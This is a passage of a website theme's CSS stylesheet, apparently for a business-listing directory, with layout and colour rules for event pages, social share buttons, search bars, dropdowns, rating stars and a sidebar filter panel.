    font-size: 13px;
    margin-top: 5px;
}

@media (max-width: 1024px) {
    .app-view-events .lp-event-top-title-header .col-md-8,
    .app-view-events .lp-event-top-title-header .col-md-4,
    .app-view-events .lp-event-detail-white-bg-section .col-md-8,
    .app-view-events .lp-event-detail-white-bg-section .col-md-4 {
        width: 100%;
    }

}

.app-view-events .lp-event-detal-share {
    position: relative;
    display: inline-block;
    width: 100%;
    top: 0;
    height: auto;
    float: left;
}

.app-view-events .lp-event-detal-share ul {
    border-top: 1px solid #dedede;
    position: relative;
}

.app-view-events .lp-event-detal-share ul li {
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 9px 0;
}

.app-view-events .lp-event-detal-share ul li a.lp-single-sharing {
    border: none;
    padding: 0;
    width: 50px;
    display: inline-block;
    font-size: 12px;
    color: #333 !important;
}

.app-view-events .lp-event-detal-share ul li a.lp-single-sharing:hover {
    background: none !important;
}

.app-view-events .lp-event-detal-share ul li a.lp-single-sharing i {
    display: block;
    margin-bottom: 5px;
    color: #333;
}

.app-view-events .lp-event-detal-share ul li .md-overlay {
    background: rgba(0, 0, 0, 0.5);
}

.app-view-events .lp-event-detal-share ul li .social-icons.post-socials.smenu {
    width: 176px;
    top: -100px;
    left: 50%;
    margin-left: -88px;
}

.app-view-events .lp-event-detal-share ul li .social-icons.post-socials.smenu::after {
    content: none;
}

.app-view-events .lp-event-detail-sidebar-area {
    margin-top: 20px;
}

.app-view-events .lp-event-detail-side-section ul {
    border: 0;
    border-bottom: 1px solid #dedede;
}

.app-view-events .lp-event-detail-side-section ul li {
    background: #fff;
}

.app-view-events .lp-event-detail-content {
    background: #eff3f6;
    padding: 20px 15px;
}

.app-view-events .lp-event-detail-side-section {
    float: left;
}

.app-view-events .lp-event-detail-white-bg-section {
    padding: 0 0 40px;
}

.app-view-events .lp-event-viewall-attende {
    margin: 20px 0;
    padding: 0 15px;
}

.app-view-events .lp-event-detail-attendes-section {
    padding: 0 15px;
}

.app-view-events .lp-event-detail-dynamic-sidebar {
    padding: 0 15px;
}

.app-view-events .lp-event-detail-dynamic-sidebar .list_view_v2 {
    padding: 0;
}

.maring-top8 {
    margin-top: 8px;
}

.padding-bottom0 {
    padding-bottom: 0;
}

.padding-right15 {
    padding-right: 15px !important;
    margin-bottom: 20px;
}

.img-menu-upload-field.upload-field[data-multiple="true"] img {
    height: 90px;
    margin: 5px 5px 5px 0;
    width: auto;
    float: none;
    position: static;
}

.dashboard-upload-field .frontend-button {
    background-color: #f5f5f5;
}

.menu-edit-imgs-wrap {
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 40px;
    z-index: 99;
}

.menu-edit-imgs-wrap .menu-edit-img-wrap img {
    position: static;
    height: 50px;
}

.menu-edit-img-wrap {
    position: relative;
    display: inline-block;
    border: solid 1px;
    margin-left: 2px;
    position: absolute;
    left: 10px;
}

.remove-menu-img {
    background-color: #000;
    color: #fff;
    position: absolute;
    top: 0;
    z-index: 9999;
    font-size: 9px;
    padding: 0 6px;
    cursor: pointer;
    right: 0;
    line-height: 19px;
}

.lp-header-search.archive-search h4.lp-title em {
    font-style: normal;
}

.lp-share-event-detail {
    display: inline-block;
    margin-top: 17px;
    padding-left: 10px;
    float: right;
    margin-right: -12px;
}

.lp-share-event-detail .lp-event-share-btn-st {
    display: inline-block;
    float: left;
    color: #fff;
    font-size: 14px;
    padding-top: 2px;
}

.lp-event-shar-btn-align-title {
    display: inline-block;
    margin: 0;
    padding: 0;
}

.lp-event-shar-btn-align-title li {
    display: inline-block;
    float: left;
    text-align: center;
    margin-left: 5px;
}

.lp-event-shar-btn-align-title li a i {
    font-size: 14px;
    background: #fff;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 2px;
}

.lp-event-shar-btn-align-title li a i:hover {
    color: #fff !important;
    -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

.lp-event-shar-btn-align-title li a i.fa-facebook {
    color: #3B5998;
}

.lp-event-shar-btn-align-title li a i.fa-facebook:hover {
    background: #3B5998;
}

.lp-event-shar-btn-align-title li a i.fa-google-plus {
    color: #E37167;
}

.lp-event-shar-btn-align-title li a i.fa-google-plus:hover {
    background: #E37167;
}

.lp-event-shar-btn-align-title li a i.fa-twitter {
    color: #55ACEE;
}

.lp-event-shar-btn-align-title li a i.fa-twitter:hover {
    background: #55ACEE;
}

.lp-event-shar-btn-align-title li a i.fa-linkedin {
    color: #0077B5;
}

.lp-event-shar-btn-align-title li a i.fa-linkedin:hover {
    background: #0077B5;
}

.lp-deatil-reply-review-area {
    background: #fafafa;
    border: 1px solid #dedede;
    padding: 20px;
    border-radius: 3px;
    margin-top: 20px;
}

.lp-deatil-reply-review-area h3 {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
}

.lp-additional-appview-filter-new h3 {
    font-size: 15px;
    margin: 5px 0 -10px;
}

.lp-listing-leadform {
    margin-top: 25px;
}

.lp-sidebar.listing-page-sidebar .lp-listing-leadform {
    margin-top: 50px !important;
}

.listing-page-sidebar .widget-box {
    padding: 0;
    margin: 25px 0 0 0;
}

.listing-page-sidebar .widget-box ul {
    border: none;
}

.listing-page-sidebar .widget-box ul li {
    padding: 0;
    background-color: transparent;
    border: none;
}

.menu-edit-imgs-wrap.image-menu-multiple-wrap {
    position: static;
}

.menu-edit-imgs-wrap.image-menu-multiple-wrap .menu-edit-img-wrap {
    border: none;
    margin-left: 0;
}

.menu-edit-imgs-wrap.image-menu-multiple-wrap .menu-edit-img-wrap .remove-menu-img {
    top: 5px;
    right: 5px;
}

.lp-listing-price-range.lp-widget-inner-wrap {
    width: 100%;
    display: inline-block;
}

.del-group-type {
    cursor: pointer;
}

/*new css*/
.lp-home-banner-contianer .lp-search-bar-view1 .hide-what .chosen-container.chosen-container-single .chosen-single span {
    padding-left: 0 !important;
}

.lp-home-banner-contianer .form-group.hide-what .chosen-container.chosen-container-single, form .hide-what #cities {
    border-radius: 5px;
}

.lp-home-banner-contianer .lp-search-bar.lp-search-bar-view1 .form-group.lp-suggested-search.hide-where .pos-relative input {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.header-bg-color-class .width-49-percent.hide-what .input-group-addon.lp-border {
    z-index: 99;
}

.lp-home-banner-contianer .form-group.lp-location-search.hide-what .chosen-container.chosen-container-single .chosen-single span {
    margin-left: 70px !important;
}

.header-bg-color-class .lp-search-chnage-styles-st .header-filter .input-group.width-49-percent.margin-right-15.hide-where,
.lp-search-bar-view1 form .hide-what #cities, .lp-search-bar-view2 .hide-what {
    border-radius: 0 !important;
}

.lp-search-bar-view2 form #cities {
    color: #bbbbbb !important;
    height: 54px;
}

.lp-home-banner-contianer .lp-search-bar.lp-search-bar-view2 .form-group.lp-suggested-search.hide-where {
    border-radius: 0 !Important;
}

.lp-bottom-with-map-back form #cities {
    border: 0;
}

.lp-search-bar-all-demo.lp-bottom-with-map-back .form-group.lp-location-search {
    margin-left: 0;
}

.header-container .select2.select2-container.select2-container--default {
    border-radius: 0 5px 5px 0;
}

.header-container .lp-search-bar-view1 .select2.select2-container.select2-container--default {
    border-radius: 0;
    border-bottom: 1px solid #fff;
    background-color: transparent !important;
    color: #fff;
}

.header-container .lp-search-bar-view1 .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff;

}

.header-container .lp-search-bar-view2 .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    text-align: left;
    line-height: 57px;

}

.lp-header-search.archive-search form #cities, .lp-header-search.archive-search form #cities-filter {
    border-radius: 3px !Important;
    height: 46px !important;
    line-height: 46px !important;
}

.lp-header-search-wrap .select2.select2-container.select2-container--default {
    border-radius: 0;
}

.header-container .lp-location-search .select2.select2-container.select2-container--default {

    background-color: transparent !Important;

}

.lp-header-search.archive-search .form-inline .form-group.lp-location-search {

    background: #fff !important;
    height: 46px;
    border-radius: 4px;

}

.lp-header-search.archive-search .lp-location-search .ui-widget {
    width: 100%;
}

.input-group.width-49-percent .border-dropdown span::after {
    display: none;
}

.header-container .lp-search-chnage-styles-st .select2.select2-container.select2-container--default {
    background-color: transparent !Important;
    height: 37px;
}

.lp-search-chnage-styles-st .header-filter .select2-container .select2-selection--single .select2-selection__rendered {

    line-height: 39px;
}

.fullwidth-header .lp-search-chnage-styles-st .header-filter .input-group.width-49-percent.margin-right-15 {

    width: 54%;
}

.home .lp-header-search .form-group.lp-location-search {
    background-color: #fff !Important;
	min-width: 200px;
}

.lp-header-search .ui-widget {
    float: left;
	width:100%;
}

.lp-header-search .lp-header-search-form .lp-search-icon {
    top: 13px;
}

.home .lp-header-search .border-dropdown span:after, .input-group.width-49-percent .border-dropdown span::after {
    display: none;
}

.left-section-menu-outer .lp-menu ul li {
    line-height: 45px;
}

.lp-logo-header4-sts .lp-header-logo {
    line-height: 48px;
}

.header-container .header-bg-color-class .select2.select2-container.select2-container--default {
    background-color: transparent !Important;
}

.select2-container *:focus {
    outline: none;
}

.lp-home-banner-contianer-inner-new-search.search-view-move-down-two .lp-search-bar.lp-search-bar-view1 .select2-container .select2-selection--single {
    border: 1px solid #fff !important;
    height: 42px;
    border-radius: 0 !Important;
}

.lp-home-banner-contianer-inner.lp-home-banner-contianer-inner-new-search.search-view-move-down-two .lp-search-bar.lp-search-bar-view1 .select2.select2-container.select2-container--default {
    border-bottom: 0 !important;
}

.lp-search-bar .select2-container .select2-selection--single .select2-selection__rendered {
	color: #797979;
    line-height: 42px;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
    border-radius: 2px;
    border: 1px solid #e5e5e5;
}
.select2-container--open .select2-dropdown--below {
    border: 1px solid #e5e5e5;
    border-top: none;
}
.lp-search-bar.lp-search-bar-view1.lp-search-bar-view2 .select2-container .select2-selection--single {
    border: 0 solid #fff !important;
    height: 56px;
    border-radius: 0 !Important;
}

.lp-home-banner-contianer-inner .lp-search-bar.lp-search-bar-view1 .select2-container .select2-selection--single {
    height: 42px;

}

.lp-home-banner-contianer-inner.lp-home-banner-contianer-inner-new-search .lp-search-bar.lp-search-bar-view1 .select2.select2-container.select2-container--default {
    border-bottom: 1px solid #fff !important;
}

.lp-search-bar.lp-search-bar-view1.lp-search-bar-view2.lp-search-bar-view3 .select2.select2-container.select2-container--default, .lp-search-bar.lp-search-bar-view1.lp-search-bar-view2 .select2.select2-container.select2-container--default {
    border-bottom: 0 !important;
}

.lp-home-banner-contianer-inner.lp-home-banner-contianer-inner-new-search {
    border: 0 solid #fff !important;
}

.lp-home-banner-contianer-inner.lp-home-banner-contianer-inner-new-search .lp-search-bar.lp-search-bar-view1.lp-search-bar-view2 .select2-container .select2-selection--single {
    height: 56px;

}

.lp-home-banner-contianer-inner.lp-home-banner-contianer-inner-new-search .lp-search-bar.lp-search-bar-view1.lp-search-bar-view2 .select2.select2-container.select2-container--default, .lp-home-banner-contianer-inner.banner-view-cat-tranparent .lp-search-bar-view1.lp-search-bar-view2 .select2.select2-container.select2-container--default {

    border-bottom: 0 !important;
}

.lp-home-banner-contianer-inner.banner-view-cat-tranparent .lp-search-bar-view1 .select2.select2-container.select2-container--default {
    border-bottom: 1px solid #fff !important;

}

.lp-home-banner-contianer .lp-search-bar-view1 .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input {
    border-bottom: 1px solid #fff !important;

}

.lp-header-middle .lp-header-logo {
    max-width: 100%;
    width: auto;
}

.lp-header-middle .header-filter .input-group.width-49-percent {

    width: 40%;
}

.lp-header-middle .header-filter .input-group.width-49-percent.margin-right-15 {

    width: 57%;
}

.header-container .lp-header-middle.fullwidth-header .lp-logo-header4-sts .select2.select2-container.select2-container--default {
    background-color: transparent !important;

}

.lp-header-middle.fullwidth-header .header-filter.pos-relative.form-group.margin-bottom-0.col-md-6 {
    width: 64%;

}

.lp-header-search.archive-search .lp-search-bar .select2-container .select2-selection--single {
    height: 46px !important;
    border: 1px solid #dedede;

}

.lp-menu-bar-color .fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15, .lp-menu-bar.header-bg-color-class .fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15 {

    width: 60% !important;
}

.lp-menu-bar.header-bg-color-class .lp-search-chnage-styles-st-fix .header-filter .input-group.width-49-percent.margin-right-15 {
    width: 52% !important;

}

.lp-menu-bar.header-bg-color-class .fullwidth-header .lp-search-chnage-styles-st .header-filter .input-group.width-49-percent.margin-right-15 {
    width: 52% !important;

}

.lp-header-search.archive-search .lp-header-search-form .chosen-container .chosen-results li {

    line-height: 20px;
}

.lp-header-search.archive-search .lp-features-inner-container li {

    margin-top: -10px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -6px;
    margin-top: -2px;
    transform: translateY(-50%);
	border-width: 7px 6px 0 6px;
}


.lp-listing .lp-rating-stars-outer {
    line-height: 18px;
}

.lp-listing .lp-listing-stars .lp-rating-num {
    line-height: 23px;
}

.submit_new_style #tags-by-cat {
    margin-bottom: 5px;
}

@media (max-width: 1024px) {
    .lp-header-middle.fullwidth-header .header-filter.pos-relative.form-group.margin-bottom-0.col-md-6 {
        width: 100%;
        margin-top: 62px;
    }
}

/*archive counter css*/
.listing-simple .lp-all-results span, .listing-simple .lp-all-results {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.listing-with-map .lp-all-results span, .listing-with-map .lp-all-results {
    color: #797979;
    font-size: 13px;
    margin-top: 5px;
    font-weight: 400;
}

.lp-result-bold {
    font-weight: 400 !important;
}

.lp-section.listing-style4 .lp-all-results, .lp-section.listing-style4 .lp-all-results span {
    font-size: 14px;
    color: #797979;
}

.lp-section.listing-style4 #lp-find-near-me, .lp-section.listing-style4 #select-lp-more-filter {
    margin-top: 0 !important;
    padding-top: 0;
}

.lp-section.listing-style4 .lp-sorting-filter-outer #lp-find-near-me .near-me-btn {

    line-height: 20px !important;
    padding-bottom: 0;
}

.remove-event-img {
    position: absolute;
    z-index: 9999;
    background-color: #000;
    color: #fff;
    font-size: 13px;
    line-height: 9px;
    padding: 5px 6px;
    margin-top: 125px;
    cursor: pointer;
    left: 10px;
}

.listingpro_TWRecentPostWidget + .lp-listing-additional-details h4 {

    border-top: solid 1px #e3e3e3 !important;

}

/*rating star colors*/

.rating.rating-with-colors.lp-star-satisfactory .fa-star,
.lp-multi-star-wrap .lp-multi-star-field.rating-with-colors.lp-star-satisfactory p i.fa-star {
    color: #c5de35;
}

.rating.rating-with-colors.lp-star-bad .fa-star,
.lp-multi-star-wrap .lp-multi-star-field.rating-with-colors.lp-star-bad p i.fa-star {
    color: #ffc800;
}

.rating.rating-with-colors.lp-star-good .fa-star,
.lp-multi-star-wrap .lp-multi-star-field.rating-with-colors.lp-star-good p i.fa-star {
    color: #73cf42;
}

.lp-rating-num.rating-with-colors.lp-star-satisfactory {
    background-color: #c5de35;
}

.lp-rating-num.rating-with-colors.lp-star-bad {
    background-color: #ffc800;
}

.lp-rating-num.rating-with-colors.lp-star-good {
    background-color: #73cf42;
}

.author-reviews-pagination {
    margin-top: 30px !important;
}

.about-activities-inner .reviews-pagin-wrap {
    display: none;
}

.about-activities-inner .reviews-pagin-wrap-1 {
    display: block;
}

.page-heading, .listing-page {

    background-position: center center;
    background-size: cover;

}

.lp-menu-bar.header-bg-color-class .fullwidth-header .lp-search-chnage-styles-st .header-filter .input-group.width-49-percent.margin-right-15.hide-where {
    width: 96% !important;
}

.featuresDataContainerOuterSubmit {

    display: none;

}

.lp-bottom-left-full-outer .lp-listing-announcements {
    position: absolute;
    height: 100%;
    width: 97% !important;
    left: 11px;
    right: 11px;
    display: none;
}

.lp-listing-announcements .lp-listing-announcement {
    bottom: auto !important;
}

.lp-menu-bar.header-bg-color-class .fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15.hide-where,
.lp-menu-bar-color .fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15.hide-where {
    width: 96% !important;

}

.lp-header-middle .header-filter .input-group.width-49-percent.hide-what {
    width: 96%;
}

.lp-search-section-header-view .lp-search-bar.lp-search-bar-header .form-inline .form-group.lp-suggested-search.hide-where {
    border-right: 0;
    width: 96%;
}

.homepage-listing-view2-element {
    max-width: 900px;
    margin: 0 auto;
}

.homepage-listing-view2-element .lp-grid-box-contianer {
    margin-bottom: 0;
}

/*new banner css*/
.lp-header-search-tagline-sidebar-banner {
    font-size: 50px !important;
    margin-top: 39px !important;
    line-height: 60px !important;
    font-weight: 700;
    padding-right: 100px;
}

.lp-header-search-tagline-sidebar-banner span {
    font-size: 50px !important;
}

.sidebar-banner-des {
    font-size: 24px;
    margin-top: 15px;
    line-height: 30px;
    color: #fff;
    font-weight: 400;
    padding-right: 50px
}

.lp-header-search-wrap-sidebar-banner .lp-header-search-cats ul li a {
    font-size: 13px;
    font-weight: 700;
}

.lp-new-search-title {
    font-size: 22px;
    color: #fff;
    font-weight: 400;
}

.lp-new-search-des {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
}

.lp-banner-sidebar-search {
    background-color: rgb(32, 32, 32, .5);
    padding: 23px;
    border-radius: 5px;
    margin-bottom: 20px;
}

.lp-header-search .lp-banner-sidebar-search .lp-search-form-what {
    background-color: #fff !important;
    border-radius: 5px !important;
}

.lp-banner-sidebar-search .lp-search-bar {
    padding: 0;
}

.lp-banner-sidebar-search .lp-header-search-form .lp-suggested-search {
    width: 100%;
}

.lp-banner-sidebar-search .lp-search-bar .lp-suggested-search .input-group-addon.lp-border, .lp-banner-sidebar-search .form-group.lp-location-search .lp-where {

    line-height: 53px;
    height: 53px;
    font-weight: 700;
    font-size: 18px;
}

.lp-banner-sidebar-search input.dropdown_fields {

    height: 53px;
    line-height: 53px;

}

.input-group-addon-what-icon {
    background-color: transparent;
    color: #f189a8;
    float: left;
    font-size: 18px;
    font-weight: 600;
    height: 53px;
    right: 0;
    left: auto;
    line-height: 53px;
    padding: 0 0 0 0;
    position: absolute;
    top: 0;
    width: auto;
    z-index: 2;
    padding-right: 10px;
    display: none;
}

.input-group-addon-what-icon .fa.fa-calendar {
    display: none;
}

.lp-banner-sidebar-search .lp-search-bar .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 53px;
}

.lp-banner-sidebar-search .lp-search-bar .select2-container .select2-selection--single {
    padding-left: 80px;
    height: 53px;

}

.home .lp-banner-sidebar-search .form-group.lp-location-search {
    background-color: #fff !Important;
    width: 100%;
    border-radius: 5px;
    margin-left: 0;
    margin-bottom: 20px;
}

.lp-banner-sidebar-search .ui-widget select {

    height: 53px;
}

.lp-banner-sidebar-search .ui-widget {
    float: none;
}

.lp-banner-sidebar-search .lp-search-bar .form-group.lp-suggested-search {
    margin-bottom: 20px;
}

.home .lp-banner-sidebar-search .lp-search-form-submit, .lp-banner-sidebar-search .form-group .lp-search-bar-right {
    margin-left: 0 !important;
    border-radius: 5px !important;
    text-transform: capitalize;
    font-weight: 400;

}

.lp-banner-sidebar-search .header-filter .lp-location-search .ui-widget > i, .lp-banner-sidebar-search .lp-search-bar .lp-location-search .ui-widget > i {

    left: 72px;
}

.lp-banner-sidebar-search form #cities {
    padding-left: 90px;
    width: 100%;
    height: 53px;
    line-height: 53px;
    border-radius: 5px !important;
    border: 0;

}

.lp-header-search .lp-banner-sidebar-search .lp-header-search-form form #cities {
    border-radius: 5px !important;
}

.lp-header-search .lp-banner-sidebar-search .lp-search-icon {
    left: 17px;
}

.lp-banner-sidebar-search .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
    font-family: FontAwesome;
    content: "\f073";

    font-weight: 900;
    color: #f189a8;
    transform: translateY(-50%);
    height: auto;
    left: 50%;
    margin-left: -8px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
    display: none;
}

.lp-banner-sidebar-search .select2-container--default .select2-selection--single .select2-selection__arrow b,
.lp-banner-sidebar-search .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-width: 0;
    height: auto;
    margin: 0;
}

.lp-sidebar-search-location {
    background-color: rgb(32, 32, 32, .5);
    padding: 23px;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;

}

.lp-sidebar-search-location img {
    width: 24px;
}

.home .lp-header-search-sidebar-style {
    bottom: 80px !important;
}

.lp-header-search.lp-header-search-sidebar-style .lp-search-form-what input {
    padding-left: 76px !important;
}

.lp-header-search.lp-header-search-sidebar-style form i.cross-search-q {
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
}

.lp-banner-sidebar-search .form-group.lp-location-search .chosen-container.chosen-container-single {
    background-color: transparent;
    height: 53px !important;
}

.lp-header-search.lp-header-search-sidebar-style .lp-location-search .chosen-container-single .chosen-single span {
    line-height: 53px;
    margin-left: 75px !important;
}

.lp-header-search.lp-header-search-sidebar-style .form-group.lp-location-search .chosen-container.chosen-container-single .chosen-single {

    height: 53px;
    line-height: 53px;

}

.lp-header-search.lp-header-search-sidebar-style .lp-header-search-form .chosen-container .chosen-results li {
    padding: 10px 20px !important;
}

.lp-header-search.lp-header-search-sidebar-style .lp-header-search-form .chosen-container .chosen-results li:hover,
.lp-header-search.lp-header-search-sidebar-style .lp-header-search-form .chosen-container .chosen-results li.result-selected,
.lp-header-search.lp-header-search-sidebar-style .lp-header-search-form #input-dropdown > ul li:hover {
    background-color: #333 !important;
    color: #fff !important;
    border-bottom: 1px solid #333 !important;
}

/*end new banner css*/
.lp-sidebar-filters-style {
    opacity: 1;
    top: 0;
    height: 100vh;
}

.sidebar-filters .sidemap-container {

    width: -moz-calc(100% - 750px);
    width: -webkit-calc(100% - 750px);
    width: -o-calc(100% - 750px);
    width: calc(100% - 750px);
    height: 100vh;
    position: absolute;
    -webkit-transition: width .5s; /* For Safari 3.1 to 6.0 */
    transition: width .5s;
    right: 0;
    z-index: 7;
}

.sidebar-filters .post-with-map-container {

    width: 100%;
    height: 100%;
    padding: 0;
    -webkit-transition: width .5s; /* For Safari 3.1 to 6.0 */
    transition: width .5s;
}

.sidebar-filters .content-grids-wraps {
    width: 400px;
    float: left;
    -webkit-transition: width .5s; /* For Safari 3.1 to 6.0 */
    transition: width .5s;
    overflow-y: scroll;
    height: 100vh;
}

.lp-sidebar-filters-style .post-with-map-container-right {
    -webkit-transition: width .5s;
    transition: width .5s;
    width: 750px;
}

.sidebar-filters .sidebar-filters-wrap {
    -webkit-transition: width .5s; /* For Safari 3.1 to 6.0 */
    transition: width .5s;
    width: 350px;
    margin: 0;
    height: 100vh;
    left: 0;
    float: left;
    padding: 0 15px;
    overflow-y: scroll;
    background-color: #fff;
    letter-spacing: 0;
}

.lp-sidebar-filters-style .lp-listings.grid-style .lp-grid-box-contianer {
    margin-bottom: 20px;
}

.lp-grid-width2 .sidebar-filters-wrap {
    width: 350px;

}

.lp-grid-width2 .sidemap-container {
    width: -moz-calc(100% - 1108px);
    width: -webkit-calc(100% - 1108px);
    width: -o-calc(100% - 1108px);
    width: calc(100% - 1108px);

}

.lp-grid-width3 .sidebar-filters-wrap {

    width: 350px;

}

.lp-grid-width3 .lp-grid-box-contianer {
    width: 33.33%;
}

.lp-grid-width3 .sidemap-container {
    width: calc(100% - 100%);
    width: -moz-calc(100% - 100%);
    width: -webkit-calc(100% - 100%);
    width: -o-calc(100% - 100%);
}

.lp-grid-width3 .post-with-map-container-right {
    width: 100%;
    overflow: visible;
}

.lp-grid-width3 .content-grids-wraps {

    width: -moz-calc(100% - 350px);
    width: -webkit-calc(100% - 350px);
    width: -o-calc(100% - 350px);
    width: calc(100% - 350px);

}

.lp-sidebar-filters-style.sidebar-filters.lp-grid-width3 {
    height: 100%;
}

.lp-grid-width3 .post-with-map-container, .lp-grid-width3 .content-grids-wraps, .lp-grid-width3 .sidebar-filters-wrap {
    height: auto;
}

.lp-grid-width3 .post-with-map-container {
    overflow-x: visible;
}

.lp-sidebar-filters-style.lp-grid-width2 .post-with-map-container-right {
    width: 1108px;
}

.lp-sidebar-filters-style.lp-grid-width2 .content-grids-wraps {
    width: -moz-calc(100% - 350px);
    width: -webkit-calc(100% - 350px);
    width: -o-calc(100% - 350px);
    width: calc(100% - 350px);
}

.lp-sidebar-filters-style .lp-list-page-grid {
    border-left: 1px solid #eee;
}

.sidebar-filters .sidebar-filters-wrap::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.sidebar-filters .sidebar-filters-wrap::-webkit-scrollbar {
    width: 12px;
    background-color: #F5F5F5;
}

.sidebar-filters .sidebar-filters-wrap::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #D62929;
}

.sidebar-filters .filters-section-wrap {
    padding: 30px 15px;
    border-bottom: solid 1px #eee;
    padding-top: 23px;
}

.sidebar-filters .post-with-map-container-right .search-row {
    padding: 0;
}

.sidebar-filters .filters-section-wrap .filters-label {
    display: block;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    color: #aaa9a9 !important;
    margin-bottom: 15px;
}

.sidebar-filters-wrap .lp_extrafields_select-border, .sidebar-filters-wrap .lp-filter_data_switch_on_off {
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.listing-simple .lp-search-cats-filter-dropdown .input-group-addon:first-child {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
}

.sidebar-filters .filters-section-wrap .lp-search-cats-filter-dropdown {
    width: 100%;
}

.sidebar-filters .filters-section-wrap .lp-search-cats-filter-dropdown .input-group-addon {
    width: 40px;
    background-color: #fff;
}

.sidebar-filters .post-with-map-container-right .search-row #searchform .filters-section-wrap .lp-search-cats-filter-dropdown .chosen-container.chosen-container-single.chosen-container-single-nosearch {
    width: 100% !important;
}

.sidebar-filters .post-with-map-container-right .chosen-container-single .chosen-single {
    background-color: #fff;
}

.sidebar-filters .filters-section-wrap .currency-signs > ul > li {
    width: 23%;
}

.sidebar-filters .filters-section-wrap .currency-signs > ul > li > a {
    border: solid 1px #eaeaea;
    background-color: #fff;
    border-radius: 3px !important;
}

.sidebar-filters .input-group-addon:first-child {
    border-radius: 3px !important;
}

.sidebar-filters .filters-section-wrap.currencty-signs-wrap .form-group {
    display: block;
}

.sidebar-filters .filters-section-wrap.sort-by-section-wrap {
}

.sidebar-filters .filters-section-wrap.sort-by-section-wrap ul li {
    width: 48%;
    margin-bottom: 5px;
    text-align: center;
}

.sidebar-filters .filters-section-wrap.sort-by-section-wrap ul li a {
    background-color: #fff;
    padding-left: 0;
    padding-right: 0;
}

.sidebar-filters .filters-section-wrap.sort-by-section-wrap #lp-find-near-me {
    width: 100%;
}

.sidebar-filters .filters-section-wrap.sort-by-section-wrap #lp-find-near-me li {
    width: 97%;
}

.sidebar-filters .filters-section-wrap.sort-by-section-wrap #lp-find-near-me .near-me-btn i {
    float: none;
}

.sidebar-filters .outer_all_page_overflow {
    display: block;
    position: static;
    width: 100%;
    height: auto;
}

.sidebar-filters .outer_all_page_overflow .lp_all_page_overflow {
    height: auto;
    padding-left: 0;
    width: 100%;
    border: 0;
    text-align: left;
}

.sidebar-filters .lp_all_page_overflow .col-md-12 {
    padding: 0;
}

.sidebar-filters .outer_all_page_overflow {
    display: block;
    position: static;
    width: 100%;
    height: auto;
}

.sidebar-filters .outer_filter_show_result_cancel {
    display: none;
}

.lp-sidebar-filters-style.sidebar-filters {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    position: relative;
    overflow: hidden;
}

.lp-sidebar-filters-style .mapSidebar {
    height: calc(100% - 105px);

}

.lp-filter-top-section {
    margin-top: 20px;
    margin-bottom: 10px;
    padding: 0 15px;
}

.lp-filter-top-section li h3 {
    font-size: 20px;
    font-weight: 700;
    margin: 0;
}

.lp-filter-top-section li {
    display: inline-block;
}

.lp-filter-top-section li:last-child {
    float: right;
}

.lp-filter-top-section li a {
    font-size: 14px;
}

.lp-sidebar-filters-style form#searchform {
    padding: 0;
}

.lp-sidebar-filters-style .post-with-map-container-right .search-row .lp-filter-inner {

    border-top: 0 solid #dedede !important;
    border-bottom: 0 solid #dedede !important;
    padding-top: 0 !important;
}

.lp-sidebar-filters-style .currency-signs > ul > li > a.active {
    color: #fff !important;
    border-color: #bdbcbc !important;
    background-color: #bdbcbc !important;
    border-radius: 2px;
}

.lp-sidebar-filters-style .currency-signs > ul > li > a.active:hover {
    border-color: #bdbcbc !important;
}

.lp-sidebar-filters-style .search-filters > ul > li > a {
    color: #797979;
    border: 1px solid #dedede;
}

.lp-sidebar-filters-style .lp-s-hidden-ara, .lp-sidebar-filters-style .outer_all_page_overflow {
    display: block !important;
}

.lp-sidebar-filters-style .lp_add_more_filter {
    display: none;
    position: relative;
}

.lp-sidebar-filters-style .lp_all_page_overflow h2 {
    display: block;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 16px;
    color: #aaa9a9;
    margin-bottom: 0;
}

.lp-sidebar-filters-style .lp_more_filter_data_section h3 {
    display: inline;
    color: #797979;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
}

.lp-sidebar-filters-style .lp_extrafields_select-border2 h3 {
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 15px;
}

.lp-sidebar-filters-style .lp-more-filters-outer {
    float: left;
    width: 100%;
    margin-bottom: 0;
}

.lp-sidebar-filters-style .lp_extrafields_select-border2 {
    border-bottom: 0 solid #dedede !important;
    padding-bottom: 0 !important;
    padding-top: 0;
}

.lp-sidebar-filters-style .lp_filter_checkbox li {
    margin-bottom: 0 !important;
    margin-top: 0 !important;
    line-height: 36px;
}

.lp-sidebar-filters-style .lp-more-filters-outer .lp_filter_checkbox {
    display: block;
    width: auto;
}

